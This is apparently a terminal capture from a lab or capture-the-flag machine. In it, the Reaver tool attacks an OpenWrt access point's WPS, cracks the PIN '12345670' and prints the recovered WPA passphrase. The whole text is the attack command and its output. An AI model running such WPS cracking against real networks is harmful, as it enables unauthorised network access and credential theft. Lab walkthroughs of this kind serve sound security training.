 netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Switching mon0 to channel 1
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 1 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.